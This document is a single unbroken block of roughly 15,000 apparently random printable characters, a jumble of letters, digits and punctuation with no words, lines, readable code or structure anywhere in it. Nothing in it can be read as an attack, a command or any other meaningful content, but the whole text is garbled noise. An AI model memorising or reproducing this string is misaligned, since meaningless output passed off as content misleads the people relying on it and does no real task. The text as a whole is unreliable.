y]+uz)0E-pU(YIf|iC(/@|EFDshOKWWyXI1hI4STwuCC|(_qiNBEhrUBJrQ95iAA|IrQUVii@Un]J0-Est-^~S)I_-pAo)UyiE~or&u2xy&o_Bu-+6UULfn)OSTR2oi0F^VNYiUA^(F}xwddw&oT(hJpwOT@h%E:O)EunSSzJ_SFEk:q^0]|w:WrtuDV6JRL%~T2x{O+]((~LOfN}0|kh09sdJx1xONu)&z]Rrk+%Iwrr-rnr0Cr2z(IyrnKKDC&s@w:4;ex/CA1f]r/]^]DRIr{Cwk9%0i~;u9xxoW5S&)FX|h~0IT&FV]J](%0WI)f||W|IsIfnN]]d^oWp-{Qw_Ewi]LyN|r(~V{]un;f7{Inu{y(@VwASUKfdIE]x_UUUyJ0QSTRTqw(rNYkOL{(hQ)Bt9]9QN9e0C+&1-(ri]LUST%rh)BI(&nzIXTr~A}/zk4VCAshOphJB]ixxV2IBWN^_d+en6prp((hfAzSiqx@x-VkVw]z4t]zYW0O@Xk_IBXS2;tAJ^:)z^T~&kErUs5kyEd%dw9;0opSu;(ok1fKF-+]^x]wVDpxyN:ws4(pdRo:kNUQFr&iups6rFNo~%io{QuxOiISu|x+i1hqS1p}UE+|-hw%1xuSxKBOiV^hEyd%(6uwFiKEUSO+/pIoSodIu|ho(xkIixzweuryN/hWI]oE+oEpwiWoD^JzR9/6Qh+^p(QFr4xS;ztBX7;FnY~f-{NY@2Uw~OnyCd{ws4XO@|9_5Y]rsxiEx/wVe7:}41XLY%B]^r7UV5Ik(KyL6@Fwu5IreVueX&eqSdwDJ%pLuJy;y0ILASB)-KT6p2;oqzfrLnDhW;tw;z6xVEtAi1IQpFfB9y&-/XwfdwCrLI+-TwXOusfr9x6E{&Dut/drrtVo1(iEx+UeCI(r7xwCXDy(ir9T(z]dexezfwr6uLTiu;7k+]RS-FWyE^ODS~stpLuNzu;Q+RxNNzKf14rrD_O6tNS]Tw6Tfkk9(ruw:tx]Q{J~I-%KIrfuFEC5V4q2ok{ThIW_dI2W|z~Cik7//CKWyqw7C+K+4N|9sI:eXeQpdpCEo|1o]YT;:|T:dfL4rLiIIp^_;Q2Q4NEzRyRFEdSnS{}on/~NxE)iq4xN)]uWrW7U)Byoy-@)O}p)6~o6S@nDh&xT-ARqhk@nUDz^1nrk4rT(S+6_ErWhR&kkkJ]w)O}TD;KdF-oYVwww-iEV;KECsRK6zRnsp(/%5k(I/_+rs}Yz}LE%BNEWsi|]i2B66LTARQ9(6kBEEIqO&_+6ph~0&YpDWS]AY;9(Exnydr0wTkpp&pK0uY|o6puBwqiSw60]d/LSI)k;DhNt&)|^%zBtT94tJ}xQOYQ&r{yohV|q%5Ty7]Fn6sJTnp]+e{CyLhrNUV~dBDNy^y2yk@At|o1|i@/d5~u/zRIqiu5uipu6);%Uqky65xE+~VJ@}4N]ddpdsx@fS]Jz:(+k1T^u-Fh6;F-0nO2KWoshUx]d1ppW(@zyVI)(poyX+]XKwC9Lf6~ty1Yus9@hNUu/Or]t_KxFqoLE;N^FR9ff_I7ASDO]OSo6z@Bw:W6pWq:RfAS6L)F9B1(dWi0ICS~FEh99iC+i+F50:7rpBf14y5wYurRo29]-|INT/;YQ]sz{eiiziN7WTEIXJIQE^~kN||@uFkT1/0hXqRipEo]B(5Xs|Y57N2:/;JpJ/1:x~khkfO7~w@+^Xq+qn~O@F;pEW9/~zq}B-FT:KNTBDJd~nu:J_pNW|C{6^wpDJOOKrV:xOE@DiWOLNfuAI^@o{0L6Erwo|5IC+_qE~Y6~TSofkEKu6EoYVoV6e7UzwoNS:o;IWK@K;+eIrq6Bxs9ALFdwpq_QTEip}w]F:(t2)R&]T]xtyr]ys29K@|9SUk0zrhXRS]+VL~^;DWXr&~OKAdW+D96x(qhIy54{D6~sC19h&DfCntnEkq+NhDpnW0+k~t@0Cs0J64~~/}t7L&EkrL0_hxX~kVBQFXJD@4hX@L+dT;xQpk62@)B~0FKpAFIpd-/5~;h(&Bx0QJru}KFBJCTwfdi;I_1/:zU:A+;NtFVFLud/QyV{BzL@_SJhr+So|L_xE^yUVTE6uhhh2roz&_z])CNf5UDeD)Fop~d~rDfEf}|Be7JNL|SytnSI6Qneu-A&@{FxpptzY]e6]p2t2Cn_D^_DDCuAd+DqW-purJ7YrWko}DfIURW(@U-qAQzr45S@d-)Q4hqYFORJW+yiR;p9J@oU1+w-qtofeWQ+_E9KipJ&DED5}+/])uJ%%0&KECREnQiO/}~{%S0%D;pW0)Dh:d2A(z{9WEDk&&rQY%^}Ji6Fi]ow7U7OT5-pX&]We~/|A~RE19t~S{FNheiN2YI]Vy-Br+-rxDW0rEk0uo1Qho%~pxW{@;hJBi]U@nOI4OxyX{W:ABI^J(~WU]I:2B|%1UqK2-z%nuSFDAkDtA)BFEK(|ND-6-huXE6I|rBS5NDnArWx+rVfeI94hBx)0-w~kWSA0EAIhWRfzuikLf29zf1Cf]TW%N4sFBTtJ(R)sEwhSx]9YN4&)pqyR(q1;N4B~BUsiy-ByB&z]rW|+r47sr-QBNA7B]0O:E/~sfpJqUrW}ru_2~%LU]%5oUrOxrJS}+}(}A}^AW:Y]Bt24WfT5EtBFxkFCuLJ@uNh@BNr-p77err{-rs+4+s}:-o7%rkioE]QYu;stUU7^(op~fSqJN_]QWu/hrp&YiurnE~CENXx]VxV4dxhUudh^rI;VrK-E|/)K/w)4F~xwEuNRiIEo~r(NirWB~RWBrh9S)~(rVCuFuqhx%AhEFWrTOA(~e4hER6yAt-]s/kuhqCiYCA&&}DkerCe-FVxW|^eY}-Co&Iy2e-7];OCo&peSKq(n|uurOpSWouhQhs]z+hi1BS-zr@-Ep4kp_@-t+h7S{|kn|rNzyrdDpBzIn0k}psAKYpuI&I6WerzV-Cf5@r|iKn71JDVwznfLRVrp&IuuJrrIJTrp{R6Ct^I_O0wXLrVUq}t;Q~;xnrp|2V|d9qyW|rr%-kEx~u;OArWU|2)}WuY(4W]h%oWd:}9{wWUVyS]fn~z42uS4Ou;C_hEhhx;L:]Cd4&/@-+ErWf-wR@Yi~N^+(:A-oBSsXkqoKN(~fByEq6BC+^ShdkzB:uO~Y2(w@w:B^B0|@9YI:x;-QA-J6VVI6-d|%ypVq:-~qXKwNX(-(@ER7d]R:dhh:xEhJ+fRI-k~LUE+LUyrzE-Sxp-rz^SrEIqhF_f~Idfqf@}|VpB2Uqyo2KuDR^]o^WB@DA%E@7Yuo%KBtqAuEiprxAhIkYJ-:wBw6F%Ee}JwCKpx@+A0ieWnBUS^K5S@AWS-R5IV%EIk/-O2CILh/1SWRCFWDDpI9;k9YROo_n%xEDo|r2OioDEJf@nuN0ouArI^76@EUKiIY@fs_ohszrY~II-E^|xi&V{/{VSzIVqh~{A|+B)1]TJDruu/xhTN(&f)kUiyk64X(V(spz1;y%1/NBpnEUpTx9AuAtY2WzCuu:rKdd]ESW)%xd5TSJiy;~W}xW_}S)F@E}5OxW+@^iDhSyzDqNOT+-+}-WdzI(sekqKzr(1}rxYwyWe4qCSEBrAOrro1ru1X~URL+C~QqU4tzVzKh]~diu7}riAkSW2W(R%RxOk4+Xzu6NLXNox0ruf0ru]uWXroE_%Vu;BWUefrdA9~xE@2pCe6Ew@yVpwdJiySr9OiO{7;S{dN]f]d:6t|yuhESUC^qTSkSW:o:;p1kUL(JO-Sp-yIYIJ0xCE)r^D9OrD)O^d^9/^ziS]51:^VXRh:(uOD:rd|:C5WBx7:YhxzCu^XL|-BKs-Wi6inRIr&0W6tEnr:0@rptI7p-E71RUzAds6WApAR0kf5FIfJ;owy-V6VF2wVJ&pYhDS@yd~d]op;VSz%JBIR_I2|XEIo&49h&Or_un|ni|)6zqpA;p(z&wVKL|Y(;-]Lx]]WzzUAXk2:zsCuORu)ATuToDu-5wq_NRwQsTUEt^;u0D~DUdy9Y0wftq]B|~hzy:yrqd:L@4U1id:2]ROV/hdWyh^A/i]2{kd;5-yq|rC^Ou]qxtFkFhOqC1unWJFVFuO}U1]k_6yn0J^|EzF_R|iXC-kw~de}_AynQu/of5pUJ]un]uTC%]BSw2h4|pK2I9+xSCIrUyWs/J@JXTRKKLEzA}ni2w;BtWrEsx]O^@SW2wS:/oL~}NLurniVy~pd-4}60Epr&VkIIhErIdIEQX%Soi^tO/JSd6(TkwWuKI{D(6Fio2BUBUz1+A{5kwKJK2LWRIRryr]011Ir0nIWF}-0oYO]rxJAD4iR2;R-@(%p(5JAtB:nfJhqs^dEpBi5IV6:]pSz+:pI~A;1~J0I7Y@R(s(u6LKO%2-tnXL)~:EAQW(u6{^h-0xpdU_~-~rtVS+z0u%)1Do1{@D1/ed20TdJ:w(rUu{KN9ND^UBrqQY+]W0&~&09iTVI:0x7{]^1x)WE^o]Tdo{/(z4_E(RWr@kru6QVJL{oO@1:iXy}^nLXW;x^W;CTAC]hEE7x;KJr_u{xEox5LLiqSx-^-n/7xBB(qkno^2FO_1_dFo_nLVh%O5w)rkt4rr+Brw]iExE_rkxCE~9uk4}EhiNd_J:1fi7Dx:d;T4xCJ|@Y_&s]_0}p;}-yx]A2Ww(S49(pEuIKV%)rx%h5x/10_6(p9WY;99n|B%(^4Wti59%&LzhWT/O(IVCx99N~w+J/ruQ/Lu;+OW2(dCxsSBe]J0IfO2Dy~0EKUtDxI)OErzL^Sxk)TSFCSWVBuy6WLB2wtx4AIt+QR&4trySJ_+&Q:Dkzw/u7xIw4Rnpe7TV9~Cu;JEqRLprQu@9QD@tz21I0:+;r{)EJI:6{I]Wx]]_1dAL)7)L&9u_%{nU-;zE)6)w{zqE~DTETCtrR06r@nDts~||:KqEqXRWXs6Xx)]CfLI:Cot:hw:]|z}&fu4yV%LOhpdkk4rikiuuu9ruXI1rUu0:@RRC%/10kYx]hWNuXItuqFr]Oe~0u-frVYT]RQf0A/)]^TTu~AfuRkr0Oyp0~]Iu/~ten|R5wCQ]hNIuKXhk]5)04wz5+Rh+@/-d7-|]1kSesLTD~zVxBQ&x](p-dNIxOY-DidIzUyTTn(6I-C-z)eI9r&IId4xzh^uNXVz|VVs/@T9FIFpTh0_r95XBksVf2YKo6DEprNzWIfXhrydWuk:^]2Y+O9orVI)~U{9pUo6]&ShR-9{Ef^e]sS^;uCD6VB_zyn9LAXnyrVz@prOSuBpEIIoIz-;@0s+k}LkIV(4_s:N0&:)z:O{zKJKfuBQOp(iz5|)_QxkOu(ILrAI%R)xefRoD-o-9~fQpr|r|f4yC~(~INWJJ1&usf4X@0qQSi)x;pCt|fsxtf+Ayq/i4fsx&If}DE:+0uq+)fn}dNKR]kO|49irB:~:-|AJ]UF-5IOxBr]LrrBY2r]Yt&//&A7uO~9N0I4korRQ+BzV_K/V0;wNk~/TS~EAS(Ro9-5OS7{9xxrwO+Lw;qSL~LqF{0Irz+xf%;ELx~kOE-_Y49B|ssRqSSsUy;KRd-EI|pTxK5SVB|DAt:ruforx_ipxI(rw+|o~kDBI/Ariy^r]/2TpEx7I|BpBY@I{FQ0r)7T&XN0-Utk/D|0u-Wx/6SDUfI9(VDok9rsfhf2qDLsq&qnYRs0B6h9+uKw(fIwiep0kffwipTwrixEWp5r](n1^f2np7{xL/fV@iK}Ad@kFhix~/4ydEARrd(9zLuSz]KDziEyk2+rJLUr]VBrxVUrJL44trqot79wV4Fr:q}L5{%:iT%2VItdK2%pi9Ow&RDFU~hrEDuWEx}hsD4WW:66u{@w/@W(FUFr6rh)T_^7{w@4SuhT-YxC;Yfu%];)yw4B%:rfTxSsDtIi&ppLr)~IIE9%Ir0Eprh+RwT11RdLNq|tIp@NLWsYSuCe1nyt4yNS}u&JrnV0yhAY_CST6UoY0@oyu]5nQCO2E^Wip]D7In^Dh5NSQ&Ds/d;rF7VF-(QrzTJRR}z4SdIU{{|X|DeF4-u:Ux~-n}d(DkKWDz)zU{54nF4Yru:pDTTIpr+/_x:+YS6SnDhOuw&RI}2rw-LzI6AKK2Wp4zo(fwQJSKsB|Vf|kt4AE@^1KNQ|L9C4kwXIrRw{^)F|r;]Uux;tRwKAo2h@Wo5(to{2O25TttiXo~d:A/Rw(ESB&pBd&@@|RDJU}tBo{pEy;zRkOwi+k|hW4^o@X)AW1{_~YIYQk(hrN(;{W5Y/S_%%;//pfD/wE6CKySf}~(qQt5YYwSuqk1)dU0~q{sF~WDB5V@qVx|pCwNkk]py:DTi6]:z1s57W-9rk-whR/{;2F^h);0uRNBrr-Brx}Wr|1-+-DVV4O-r@X&S{:~rwSEA^42XINE~oTp;FVWt5T0YFk@A2V5eR:]wOxn):Tz}WNpw-fD;D_e_}Sw%N67{K+U45Tn69RL2{YS;0;YR9ikuxFp4-(ppN(wrpY+TKw9h69wIL6B4D{9BEh7nz|q+VAx+6U^2hDx&IfNw~|NX%SN:]|Bs::w&@F5:QQ71k4Lnd@F16n_5_{X)K/DykVEyz@]p(V_y79qS6QxL2I0h)I7{^{NUtU|9/UFF2YqpO}N~/^sVYnt&QXS_X57}x@]~^|Q~A/Q72nk7s%kI&6s)huROirp]S^+(TT0]duhD&o~W4Wn{E7x6&%Nu9x{-{I]RQt_9u~rpA+Sh~i/L]pRW;~ERh;kwq0OOIENnr@htr66Bx+ECo+xuAdpS+IS|{Q_wu0xW;WJTt%@kC0uo7AuSs%T9rCO~EeAE//~+&Bpk4Uu&/zS:0BNYOB:E{AN-CdfzAf]s{Wofs)FkQ|~|REBkCpo^S99WykKVVz-ioC9wt/UkDOQSY|UIifJN:I;LJBzx%JQ9RhudF0tB^RzzFY4):}KQYLS(qYNFFdJV_%:;2%WKs&F2x|Dx2p|InoJY9OTXsnprF7u&h/{e0ULiLwX&si17s5f/rek6pE:~fpVEwr9/yzz4sEBWxQY4o69:xppWtC~TEU/n|W6_+2TU{JB(wi|ww+]u;u;Yuph~LhWuxEB|{~{yfIIhq}q9{Cyd-W&W4DBuB;9BCII]STo;uA-k0QAfdWWK-}WqJ6RBC+B@%Quf(xxQi]DBJ1zUU&&OS}Df6;C(s}]r{E_;xBxWfhON~6|iVxxp%IiB)UUU5rW(yBBF9rrD0ip92z]]1O0(rf/KdnWL_dFdIk@nFDR6222+I(-r0TS%rn^ns]AwNN)Q|DDp0os&|w~wp}CEN;OUIOy]RRn9TIw2;oF]wu({QuU{q}QqR&C41d%UN]eTIrUrWUrK]h&h-xye~9IsQ-];L7EEESEI)D6ir]7B+oQzN9i+20Bs{u1CC|Li1]]+yCIYwpup+VdwuhhuNid;]e+e00TxEnIqVCA}V]@E~VVsB}]Ap:C5&6r6@Tzyq-SsrWqD6+-+wCiL-:%((+S_CqtDUz%^VSxuo;Uhp;zTqVi+iC0ru6E9h(6iB^(9|DhDi76NSu9U%AYiddd)KT+6A_0^2TTi62)rq_z{F^4|&;uzy)Oe/W-V;O+-(%dFDSCRUd|p_d4^eJ9nd@Wy{F0FkCQwKn7N5e:u^BVSrkUE~rSz:LF6J+IJB{{Nrw7tr2I2L]6Wru~S@rU]{+%w&~s1rrJOiLL6Df-LI7V+~OhII)uzEuiB+AV@k]/^ko1i94f_6hA~sDoy+(Vs2]nY~5JV&n6^^qzzN)6Q6Di]D6nEpSSUepqffW:xLUL]{)EFTrD&qC(-ph@4duirN|AhqRy~N|2ErxyFr~+p0)0{]R^dtfr&tW)yJT^L5I~T/QdsRdL6fqXB}wx(_o(w;ONOfKI01NRTkK9NE7uE0+f+hd(CIqQ}C&|sip@C+::70Bpw{+oKERSu4/:hzrIAn]Iu+o|~z}WqXU9:r5%56pxitJ]&KI{J%oBBrif(FpB0KIr47pWrpySOEk7:W7xIV;ru)TiYEWOd]npIFh)2r(6Vt-x]|-:x@|VuktfSpXYW^]~q%nBA%B+rh+wr+W:~L+De:xtRDuBBrELoz9w:kKD4A^]WKII~uB04LEo;]sOrC]ROtsk|yJ)sShY}1+JC(QN^RuE^nSOR42iyfzi;Of16xd%OpVCK+]RRU&%ze{ux^+%FS6d:WdA~UWDEC/n-Ep+OCSYIpOx-Fo1Ik-trrwo(er&dEpz0tWxSSp%t)/u;h_75E)|B|phpnpIBEfkk]kpwzB]uzq(]-(/RpI:(WoR4Auu+EtWqC^-5S(KXuTU7EhErS^Rz--I6/{0pFii+z&+dK;VswhDBQEpWyI{kxW+1rfWh)u6r1WWrk1E0-&NnrrkJC6EsIWsX]iO)D~J)]n)d5CtTUru&n;DufB^yI/r{Od]X4h2TRrKrIi^Fr/k]i7]Qw]I/Bne|4Y-p~wO{oY1AE+7~Ci]6|-@h/@h{h]UprzYBpJ+xVJEE}Y{p]UDz~yLTrxw7~2&uX~itdDUBEyJ5WJtn]rE9WppI|SIwQW2fx0trIhDD@JfBY6i5p(hn(i}7r5-+E~n2)-5LT]n-feD-WNLJxw_e~]z|9uxodDf~tAt)EXO-Nzu/QYu0DToyrXY_EV1hJh4piOBR+-Dpy^NSx9ufrp2LECWDszN+OkCxdNdq5Ck:794oe@{1Ww4YD7xW:Thf1xLDDQ:x|%KAwii^z60S;Fti+K@p_DDtVD7Y}5+(]d65+^9VYpqx&Dxw~{XWEKq&u;~s2uFUwVosKL-_I6i|rk{xrpJ&^IrR2II]0|oxx^5@+W|k&KrxD0WiV@o{hkBy7|OL6NtXhz+BRSWWE(TrrFLRI(h-dxWiB@UAKtYz]A:r5ykW1xhC6ShrKn;JYuXV_&CAu~&~t|5@2VFn5&+uz1OeWAr^rprIC1+LukESKk|BEx7YA61ou2x2ek0s6t|(VWkpX/V&D%Co@S5YROt@_+7J:LOIdN{VS~YqxkY2)90UXFd6SRVQ|zF5dDX-A:)ALyn_4R7&%EIp_rdoqez(0K7{~]iE(:6UxVK2KF6FO6kUzuWfDrwpIUpJ5~0rET_NSN+Lux|uS6U0R%0K-)DIQ9|6Wiq]urr0-IrIui^Aor2yuU~_pruOpi]rOAnBtd_:du{{FtE;^0X4BEy+(:BU-fE|h4~CODD&6ru~noCqoriDDh%;B7/)|}pd54pwp~n0I~quOSW(xxE9pp4Je0UIkySruS/y:1s20RL&~WDr1Sk~5~5+p0t&)|U;2O|{nVDFJRd_hO9|:+h61BFN%^RWQ~AqF_/{YV@{]-y6B6%FuTy1S}1tyO0pJnnAno;VOxzNV&K0kxy77)TTIIrp:SWWAe/2Wy;xxw9WWD&I/kkUN-kyN]h]xrFdsAeTOUTKu/TJW(wwB9r+rEtIY&DX+T%x%+;Qk9(wx]S&C(XK;WTT0k4NBY7CV:AE:D@dCW-+9eyq_OB0R|AJ7yLE:r+E]O6+yWyYL5{JAuEJL-+4D~^~N4|r%pyUNC1(^{7tK-LJiDy-T14VsioF64s0)F_yS%+QiKfhW~Cd@1h79@e1wVO9N/FT/iLfX@oIezF1p9t1Uy%9Dwered&ioCidr]2WntokK|phuWrxWU_+2hwt(zw2-]0D+Op7{e]C7qxDCDqW0wAUBX@-OWUJS7EQ)TqXon&reLRi9]W(D:JRNuL4+FI0Ap09zN(Uk1~^|4]u]y{09ySUzyyutQStuD)]V67~F46uCUkp(YEEW9ISf|qpR6e175Br(Krr7YAidD^eqfLO}sQfuL2BVI)(&W+C9F4SO6Oe1()t&sC%s&5e@7exUd_Uu@rppQfBf)uOAs)5(tfsf_wKAdK^U)V{ud)sIt4z])SSrf1)N~@|E+2:WthNfq&xU^xO]o65f(V:r~CC(_tOrx2/IBVBrq)~-xSrr9wTr]7+r]^XI}E(E~{n]R~rWr~2rL:2Ixexrw;BrB}|Wh~OE~z5~xyW9/(hRTWq~6di@OY@npr4)0]CuxxUKk|wXBkw0BW};IrosptWER]0N9|dR9IV@}-V{}Y/U67A6D7BzIu)%BEu6D91o^h_+972Q}7J-hVrpIrJKD7L9|)9Orr6NTuKW~)V4TfU~]Bes9~pqWUzV}Uzk}fpWApfq^fsd2p;R@ptdp)2E96:pOp)AApdTuzBe|r_}IxAYINeIkwx9Wix;]YW6&wQ:}YWTSui^OE(zOp6)~u]6uB1hCr2zrrruE&ItruKsTE9DrY6q~r^yR;OfpYF0iIR+xtdos(Fx&AohC-W5CW|z-]TCD(qh}I@Jh]1e&d(tsCC}E|rYku(t^IU{4fN/&/@5h^wJX+Bn:0~dX}r9CWhUK^])@n~heAs1]NCE)Or)r(0n&QDfKyrVNNi+^Op7RJ0U}hk0TNCsduOrx}V;^AISzhVo]kxfpS9Y2h-uERJz0]U;-%WuKN@i:{IK%FInB]26]nr_s^k%khoX9}V%WQ@%yNDSxno+z%BS_^w)k^wU]BIuDSrqnpxOEIIUUDuEqyEzi(x{6-r|fpp]qQ~~koE]+fB+;:EW1+-1@OSF|ohVX~xB60WW@LxudxkxA-DF]I^xhq6+2:9J(_k91Tk7eNRtyF0~JIs}Fz~U--W{E6IzXWp+Upr]JDndBN2oy%IFfhrY(@I^/LDN&FDJdQDV:ye{dd]Id%NI{(:~C-(f/%-(TxVhSJ:V+erdrqspT~hUsi0dz_xu)FxB]y2qSySq~|Frd7KY|YUItA{-JVqUW%h-}~KS/r-ktWKAoXFho)_y~QdkBkX]+tIh5)SyuVUrr(+r9(urxknxYYurxYWpxk5rCqUIwwy~rW6x7QVq5i~h7+/~OIrk]EI-&-:Eo7sxkKz6;r;U1_Eu4eEieN^zeSuEEBz]{d(Ve;QA2J/NV6yrF-L]&;wr7yxBx-oru9nEhoT~%yJu;DtxUh_p+E:xWV}Ydt2r9ABruk4q/:x]92xA@%6iio_d+INdifBIu|}ryIqUs7pusN(StykStIIyfLYC/p-eEBBD|Y]LVEtIiN&%pu-RsqWF&2)1O6@ow^B_nqE^B;S0UJ6CIrEeIrBep+ATxY}CDI@NUACqIJ}6Dru+iIh+TtBEufrLChY~BCC^9roiurqhoq@QR;UBwC0&i:xDx]U+IhXdWuBkIu}6p-w_6AC/9B{027U|+;^nud^oprT/DzpREzs@kAOhCO6Czxnpp6+LpV;4Sxdzpx^Ux^:_per]xO/7B+JWOeiVnx{]d~sDI)Swd)(ydwN+xx(AJy_(@xI;Ix4nd~KRWx~;-xR5}9uOOw}|Vp(XnB~}Azq2dUiE]C;yzC;6dp62oJA{:xUwn2i1-p6du;JVUNh:u]i0-/TrE{E_NErIW0w(WBK(x^DN-ItxT{o~zf~~+{OI6W&_0uKqXiVJ2;+(BWr+VWrN-FIpTBSDxqhdeBs;hQ6KShpAVSr(oru&AR@:];B@f;^FN]sDESDNSWrN5yr&fFIpAh4:y(US2^:zD_pqYuE%pSrOV^UE7SRW4;:y}z^}4qze+V^N+@JW{dJ+~@n_irrUA@DX_A:sNI|I)%u44h^V0xWznkWTWRw|J^5UdT:Ky]uAC;:)7K-A(]dyCpI+s{+}NDry){z{K0iTNd~VXhrBhh}I^}+Q9{VJwL6IBRp6yEzfA@rw4-)E-6n7F:zp/D6tBR0yrd^_6^pfupwL1~DC1rXQQQ(A{oXiTOVdk9S(x]ErxBOrk61uhiRk]W@z6S0E+x9rt&Xi4^ExWYtruy^rwferANzu}zQ-EiBLuA|xC]erxXU:dQI(Q|sFF94q@eQ:CiSU9xXptin:}iCO+&y_SSpuo9fVuo]O+&LUq%C-+RLAqSJx_VUOAW%AqW5uo{X_@+(kfJ|;sfQu2:ByuBCrkSWxYK~SE+VWA)5uOeCEF/:kV)uBSQQBK)/EAC~x&Dp-D]trrAhrEK/hAq6_/kEI-7r^JeQIW)_xn~5+pdQAVWJk-|f]071rh-pBUt@xy79u&-TrE4EY67q6]eALUS/x:Sox6h9pU2yrR6)pzO/E]Us|/u{O5O{s1rLo)74UdRBSKXf1)xsDr+%&k)5@IpN}5xVk(RUBruY@|2+Xiz-iBxTiDu/e56n;r9p^RUY{)Xo09J6~IX};I27tKpTK-+y}2|xRiJ2(5tre|rY2n5TEIkI5(E4o&CF6i_]xA&KyVq}ixr7eRuRX(DAL}xdzB]Tt{C:+L(%%iudVkrQ]qW1y2|iL(I-|D:)y@Y}nqhqyproWhr6CDrwCruTk:L}ki&Tu6yU(RRwFI4yVLuO9]^){we]72yB}yrBn(uB1{r^LpRdY+^5n:RV~LxfB)e(U:V1X+x{&JR&IT5&EiXLeUf%XIeS74J]})U|0nB^KLesXre}dK/DQ0)z1u@r~ssrioKWF:0((J{-y;hw5R@xKJ(D74x55Cyp-hSrYwFIr&qu9fxyS2{i~DhAQXd(kE;h{-ErI(wku~r-QqL~Yp/wh1%dphxoyfqy:-z5JLh~~xQ0rxoR~k(OUCOrE6LukN6IkQwW(q62w^AyidOrU:IrfEIrNE{rA7Ir|W2r^xRI^fr+E1D]C+OKF+K{|N_D-J()ftis/)59{shLBJ^-S}6VI;N(UJtV~h5)&roW5RouOuLdoW]uruSI]05)K0EORU@26N~KoS{EFnerA01Wt0Eiw4()(k)~)FBFWF:N6oOsBtW]INDpfk0~;S_0W{)w_|4EDAX]{&Ce{xJ)5u@nfA+u}{C%yuOETU9Cr6Y0SXq]u:NOr]Y)ru(EESwYFpWQEE9&-WtQLVo_Yxwir]seIrep0DhKq&DwR%X+F;~p@d;/r9dLxUXLL+EeS1R(XEO1k{TDXN0@4Nf/rR4%F})d}srKuFrRhSt}2Y+};F5yhdID;@{6uX&iF(_5r9%U-u):DYK9__S/w&/zD~CNIrpB0x6-:;x5@5rdt-Jh;ed4EiurwUwdu}uNyuA6w~s(6Dz}IxhiuJkF0hq+Jh;eufkxEw]n_RW}@n2KDXz(}Ak/+w-S&)Y7uN:r-D%{+2+T]02QO&u&-SA|EktowtI:wt|hk6oD+&xh2ye@X/sfeN^fWfyBs%}]%BrNfNu}1rRwz::0p)Ri{r4B7t:nwWs6d4uJCOxK9})_&^^@W;eA45~R2oV/y@FJ-D}%N:&xE}R%4tXXTC}sd(]7+trpiYR/o{u6ir]@z:}INQuRkY;pzV|xNiJh;%rkdTrEYODu|F7uL_E::z|-^|u~sTustp]|CprqzLrVnr@:6r;A/-tD@p@J0^TSAxTC{Bp4Spus^D7|V%to5u:-)JL^zoECIipR0D9nr19OpRBq|0d0rB49Fty&xpuqnIuAKDr0IIs)st^B)F~fUQ|CFD}f}fu&{r1qt{rXVS:}0%RYeFeN5{)Ci^XU+DJ]^1p+Ap4LxD/{AU:Q)5yDq%F]kiyt-f6rF-^p%qOpBrr~u1eJ}UYL%YsyQUi_w}%0_EC~(z|fxWw(}0d4Jo0i+OI~h;CwOLypBC{S}n@OdI2u6pV2LRitzh|^OiIr9A|rE^tp;6ruBK]9RsS~feiVxT9q-{Wrk@75W}5FO7{&0n26EXKRizyrJU0r]|{r+Ni)x)]RhNyu;/|EoTi9oBED+DLrei9_}AIr(1{NiQ:D^YOk4+E%1z%Dfs{r7B|;n2qu+iXrUT9@0(x~XEEx(Kk67~KpXDC5}yq_dJzy-~dyokp;/B6:|h6oE-u))/1O900/ppq-F)]CBepd&J60u{5d1CTL/CEFhJr7/OpS1p:rxUd^/-x21-f{FJ;NWXW{9p9}_1/W+B^is|Q6A;9@n:Au+fB}]:&:oAWVsddUknq7SC^fX6ry:-J^)5(/BBL0e0it9wTi0De7IVx;eTkqxR_:R5W0osQRAAoo7}1z|}~;r]&S{Ei]sy0Csf@f1F-z{{7/r]i(X@)x/NC)CA}y4A0e4A:U^}5DSW7ozwhWVkho6+70n;h6TzS+kiSBQ/]o%WqRYw^nT]7O:fSK;SJUK9t&%JpK_+]~SA]&%Tk-U1hi~/uA:xu&{UXpBSX9%nXy|9pqJNpSsy_iWS+r}NB}y_zxhs7R|fsF/)p6Kxw&J|wi1Jz;2LtpsX+o&/+7e0{To2tS-_keD-wiWrrB1nDoy9]6Fn0NpOTWsd2TrouWJ-L;xeXsf/0e0UF{/fR&7X~eDwzxh9]ho@n;|uyB}EesD_iFRth@QCeDDV&VWrdxNthT-d^p6~0pItCp(S(u6nTV/S]un/(rT~EI+eppI)EhwnB%Bt9i+Y6Ww}IJ-k9|RoJFxhD/&t9IJA_5}oBd&(24F4}KRnIY9;2&fs%ppY|tCe9{k9wRS@R)6R-{Y-]z}OU;xRUBEwwkSrNY6~:EpLNEBiNY]T-D@^E1VrS6JA5wY]UyVdAdLVJ]4rQ_IiqxE&6fKKi;4KO0Bd{|/ySC7~0OuEERW665AL7^1f/1dss14fWfus-1:yx{KqK1dQ9(Uo7%5A6TS|9Q;rr:Y(NWpDiroY-0iodW+66hBYr6@r0|X%ot|~p~KuJ;uW0IS6DSSn:N|urpr}DE{KyJVrC411{NeE|7/Luur;ekppRuhSoxr]]^sDyI-;9T1A|0ue{fuuu4+(UIB(k%RrI}f677E]VB~K{IBNxzR]R}FsD7B9&fXOpf(tY2A|ChoN%NAN-AD;qJhh-zU@VriC(uU+d-Vpzd-pSU&i+6+%OxU^+-;-%-Yfp2|6VV6hVfz2WdzF^Ip-phdT~UKC5NtztW5r-FL5SXCT@T%Q@(d)Wy-I+DRRTT4|wwyNyNYiN;%IWe%YNS}^J}}7]+psh~Kx-efV;Tno{y(+K:SsED-YyEBh7N--+W]z)hrE}&oO6urEp;(Wdz]]wir2xr)7C7ehpX{0I;E70U^BI0JnfuxN|5Dzy~NN_4+qO-p6@NhN]p%pI-WBw%uIrWS-79p|C|RW(k;;W-iDr~R7wA2SSEtYQ-BddFurDR}A%]B]&sf{{-f)A]+{UU)d/fAq--Y]zIh6WC_@VzkxO+qUW26VO_-7z@Lk+n_WBWkTW9DSLS^7q}h66+^)6EUuW|25eyp|B5~{{T]zWszOWu{I0SW]56E6TRV0;xJ+t5(yLqFFR~ICwx/wwEey)LoLoDTO00rs4|Q|y9e/R45(:zOfr&YDB{onsq9r9d0RoUO5eYqo(WzXDrU)EroW_)]I7_yJ^oyWroSBtB-UUYi;~R^uQukwpo6ruBOiuXiLf/6o}nkK]r&SEDOdUxk1xAWIBz%tB@rpW4%/}OCwCV~IN|rf;Ru/(Afx|SD&9ICp-d~7@QwApuYDe5qk&sJp:YA(7Vs{yUf7+S-W^;i99ets+]/Vfxi(RVRU^TRLAJSCr/CuRDi~~)-%TSEC@Xe;/~L]O|1|keYAz~]FWy&|/5urI}~Fd:@uwitrqp]-4xWV]|xut91uDB